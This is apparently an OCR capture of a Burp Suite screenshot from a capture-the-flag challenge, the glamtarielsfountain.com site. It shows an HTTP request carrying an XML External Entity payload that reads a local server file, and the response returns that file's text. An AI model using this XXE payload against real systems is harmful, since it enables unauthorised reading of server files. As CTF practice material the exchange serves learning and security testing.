 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://glam
Request
Pretty Raw Hex \n ☰
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; GCLB="99d7e84c5564b67a"
4 Content-Length: 252
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
ImRlMGM3ZmZmMjA5MjIwNTUyZjZhMWFlNWY2MjA0ZWRhOGNjNDYzZjki.
Y62iww.8-C9jfGWRc7mg7s1BMcGjUuF0f8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:////app/static/images/x_phial_pholder_2022/blueri
ng.txt"> ]>
22 <root>
23 <imgDrop>
&xxe;
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
xml
</reqType>
26 </root>
Response
Pretty Raw Hex Render \n ☰
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Thu, 29 Dec 2022 14:42:09 GMT
4 Content-Type: application/json
5 Content-Length: 274
6 Set-Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"I love these fancy blue rings! You can see we have two
of them. Not magical or anything, just really pretty.^
She definitely tries to convince everyone that the blue
ones are her favorites. I'm not so sure though.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15